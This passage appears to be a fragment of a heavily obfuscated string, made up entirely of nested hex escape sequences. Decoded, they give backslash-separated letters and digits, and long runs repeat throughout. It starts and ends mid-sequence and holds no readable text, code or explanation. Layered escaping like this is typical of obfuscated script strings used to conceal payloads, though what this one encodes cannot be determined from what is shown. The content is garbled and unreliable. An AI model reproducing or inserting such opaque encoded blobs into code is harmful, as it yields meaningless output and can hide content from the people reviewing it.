c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c